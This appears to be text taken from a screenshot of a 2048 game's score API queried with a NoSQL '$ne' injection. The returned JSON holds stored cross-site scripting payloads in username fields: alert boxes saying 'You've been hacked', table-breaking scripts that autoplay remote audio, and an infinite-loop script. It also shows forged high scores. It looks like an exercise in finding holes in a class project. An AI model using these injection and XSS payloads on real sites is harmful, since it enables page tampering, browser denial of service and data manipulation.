 Not Secure | gameserver2048.herokuapp.com/scores.json?username[$ne]=something
P
[{"_id":"5c0872029994570004c2ae6f","username":"a","score":1e+53,"grid":"{}","created_at":"2018-12-06T00:49:06.644Z"},{"_id":"5c09c9a2b812cd00041c2e3f","username":"<script>
window.alert('this is another window'); </script>","score":999999999,"grid":"[]","created_at":"2018-12-07T01:15:14.094Z"},{"_id":"5c0889509994570004c2ae73","username":"</td></tr>
</tbody></table><script>var source='https://od.lk/s/NTZfNDg0NjM3NV8/Toto - Africa (Video).mp3';var
audio=document.createElement('audio');audio.autoplay=true;audio.load();audio.addEventListener('load',function(){audio.play();},true);audio.src=source;
</script>","score":400000000,"grid":"{}","created_at":"2018-12-06T02:28:32.148Z"},{"_id":"5c088a0d9994570004c2ae75","username":"</td></tr></tbody></table><script>var
source='https://od.lk/d/NTZfNDg0OTU2NF8/Shakira - Waka Waka (This Time for Africa) (The Official 2010 FIFA World Cup Song).mp3';var
audio=document.createElement('audio');audio.autoplay=true;audio.load();audio.addEventListener('load',function(){audio.play();},true);audio.src=source;
</script>","score":400000000,"grid":"{}","created_at":"2018-12-06T02:31:41.891Z"},{"_id":"5c09ac521921ca0004fddbd0","username":"hello","score":2084,"grid":"{\"size\":4,\"cells\":
[[{\"x\":0,\"y\":0,\"value\":2,\"previousPosition\":{\"x\":0,\"y\":0},\"mergedFrom\":null},{\"x\":0,\"y\":1,\"value\":4,\"previousPosition\":{\"x\":0,\"y\":1},\"mergedFrom\":null},
{\"x\":0,\"y\":2,\"value\":16,\"previousPosition\":null,\"mergedFrom\":[{\"x\":0,\"y\":2,\"value\":8,\"previousPosition\":{\"x\":1,\"y\":2},\"mergedFrom\":null},
{\"x\":0,\"y\":2,\"value\":8,\"previousPosition\":{\"x\":0,\"y\":2},\"mergedFrom\":null}]},{\"x\":0,\"y\":3,\"value\":2,\"previousPosition\":{\"x\":0,\"y\":3},\"mergedFrom\":null}],
[{\"x\":1,\"y\":0,\"value\":8,\"previousPosition\":{\"x\":1,\"y\":0},\"mergedFrom\":null},{\"x\":1,\"y\":1,\"value\":2,\"previousPosition\":{\"x\":1,\"y\":1},\"mergedFrom\":null},
{\"x\":1,\"y\":2,\"value\":32,\"previousPosition\":{\"x\":2,\"y\":2},\"mergedFrom\":null},{\"x\":1,\"y\":3,\"value\":16,\"previousPosition\":{\"x\":1,\"y\":3},\"mergedFrom\":null}],
[{\"x\":2,\"y\":0,\"value\":4,\"previousPosition\":{\"x\":2,\"y\":0},\"mergedFrom\":null},{\"x\":2,\"y\":1,\"value\":16,\"previousPosition\":{\"x\":2,\"y\":1},\"mergedFrom\":null},
{\"x\":2,\"y\":2,\"value\":4,\"previousPosition\":{\"x\":3,\"y\":2},\"mergedFrom\":null},{\"x\":2,\"y\":3,\"value\":8,\"previousPosition\":{\"x\":2,\"y\":3},\"mergedFrom\":null}],
[{\"x\":3,\"y\":0,\"value\":2,\"previousPosition\":{\"x\":3,\"y\":0},\"mergedFrom\":null},{\"x\":3,\"y\":1,\"value\":256,\"previousPosition\":{\"x\":3,\"y\":1},\"mergedFrom\":null},
{\"x\":3,\"y\":2,\"value\":2,\"previousPosition\":null,\"mergedFrom\":null},{\"x\":3,\"y\":3,\"value\":16,\"previousPosition\":
{\"x\":3,\"y\":3},\"mergedFrom\":null}]]}","created_at":"2018-12-06T23:10:10.861Z"},{"_id":"5c0889989994570004c2ae74","username":"Savannah","score":999,"grid":"
{}","created_at":"2018-12-06T02:29:44.166Z"},{"_id":"5c0876879994570004c2ae70","username":"<script>alert(hacked)","score":100,"grid":"[]","created_at":"2018-12-06T01:08:23.649Z"},
{"_id":"5c0876a19994570004c2ae71","username":"<script>alert(hacked)</script>","score":100,"grid":"[]","created_at":"2018-12-06T01:08:49.710Z"},
{"_id":"5c0885d29994570004c2ae72","username":"kpark06","score":100,"grid":"[]","created_at":"2018-12-06T02:13:38.841Z"},
{"_id":"5c09ca13b812cd00041c2e40","username":"thisisinfinite","score":88,"grid":"{}","created_at":"2018-12-07T01:17:07.538Z"},
{"_id":"5c09ca13b812cd00041c2e41","username":"thisisinfinite","score":88,"grid":"{}","created_at":"2018-12-07T01:17:07.644Z"},
{"_id":"5c09ca13b812cd00041c2e42","username":"thisisinfinite","score":88,"grid":"{}","created_at":"2018-12-07T01:17:07.765Z"},
{"_id":"5c09ca13b812cd00041c2e43","username":"thisisinfinite","score":88,"grid":"{}","created_at":"2018-12-07T01:17:07.891Z"},
{"_id":"5c09ca14b812cd00041c2e44","username":"thisisinfinite","score":88,"grid":"{}","created_at":"2018-12-07T01:17:08.007Z"},
{"_id":"5c09ca14b812cd00041c2e45","username":"thisisinfinite","score":88,"grid":"{}","created_at":"2018-12-07T01:17:08.133Z"},
{"_id":"5c08713b9994570004c2ae6e","username":"a","score":27,"grid":"{}","created_at":"2018-12-06T00:45:47.739Z"},{"_id":"5c088b9f9994570004c2ae76","username":"<script>alert;
</script>","score":0,"grid":"{}","created_at":"2018-12-06T02:38:23.268Z"},{"_id":"5c088be49994570004c2ae77","username":"<script>alert;(You've been hacked)
</script>","score":0,"grid":"{}","created_at":"2018-12-06T02:39:32.801Z"},{"_id":"5c088c4a9994570004c2ae78","username":"<script>alert(You've been hacked);
</script>","score":0,"grid":"{}","created_at":"2018-12-06T02:41:14.452Z"},{"_id":"5c088c779994570004c2ae79","username":"<script>alert(You've been hacked)</script>","score":0,"grid":"
{}","created_at":"2018-12-06T02:41:59.799Z"},{"_id":"5c088cee9994570004c2ae7a","username":"<script>alert(You've been hacked);</script>","score":0,"grid":"{}","created_at":"2018-12-
06T02:43:58.895Z"},{"_id":"5c088d4c9994570004c2ae7b","username":"<script>alert(You've been hacked)</script>","score":0,"grid":"{}","created_at":"2018-12-06T02:45:32.950Z"},
{"_id":"5c088e439994570004c2ae7c","username":"<script>alert(You've been hacked);</script>","score":0,"grid":"{}","created_at":"2018-12-06T02:49:39.480Z"},
{"_id":"5c088e689994570004c2ae7d","username":"<script>window.alert(You've been hacked);</script>","score":0,"grid":"{}","created_at":"2018-12-06T02:50:16.256Z"},
{"_id":"5c088ef79994570004c2ae7e","username":"<script>window.alert();</script>","score":0,"grid":"{}","created_at":"2018-12-06T02:52:39.381Z"},
{"_id":"5c088f1e9994570004c2ae7f","username":"<script>window.alert(You've been hacked);</script>","score":0,"grid":"{}","created_at":"2018-12-06T02:53:18.943Z"},
{"_id":"5c088f579994570004c2ae80","username":"<script>window.alert(You've been hacked);</script>","score":0,"grid":"{}","created_at":"2018-12-06T02:54:15.262Z"},
{"_id":"5c088f7e9994570004c2ae81","username":"<script>while(true);</script>","score":0,"grid":"{}","created_at":"2018-12-06T02:54:54.506Z"}]